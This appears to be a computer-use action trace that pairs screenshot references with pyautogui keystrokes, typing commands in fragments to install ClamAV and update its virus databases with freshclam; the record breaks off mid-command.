
pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.write('ls -')

pyautogui.press('Return')

# Run sudo freshclam so ClamAV's daily, main and bytecode databases report up to date
pyautogui.write('sudo apt inst')

pyautogui.write('all clamav')

pyautogui.press('ctrl+c')

pyautogui.write('sudo fresh')

pyautogui.press('Return')

pyautogui.write('ca')
